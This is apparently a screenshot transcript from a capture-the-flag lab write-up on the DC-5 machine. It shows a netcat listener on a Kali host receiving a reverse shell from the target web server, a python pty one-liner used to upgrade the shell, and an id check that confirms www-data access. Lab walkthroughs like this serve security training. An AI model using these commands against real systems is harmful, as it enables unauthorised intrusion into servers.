 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.43.8: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.8] 56129
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ ls
ls
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-5:~/html$